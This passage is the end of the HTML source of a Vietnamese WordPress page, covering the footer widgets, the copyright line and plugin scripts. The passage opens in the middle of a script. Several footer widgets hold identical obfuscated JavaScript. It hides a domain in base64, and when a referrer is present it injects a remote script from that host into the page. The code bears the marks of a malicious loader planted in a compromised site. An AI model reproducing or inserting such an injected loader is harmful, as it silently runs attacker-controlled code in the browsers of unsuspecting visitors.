    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="custom_html-123" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="custom_html-124" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Bản quyền &copy; 2026 | Theme WordPress viết bởi <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"5bcd4846b2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/vaytiennhanhsieutoc.net\/van-de-thanh-toan-cham-trai-phieu-cua-nhieu-doanh-nghiep-hien-nay\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2' id='eael-general-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be22eb6ff762453d87a7224990e2e02b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>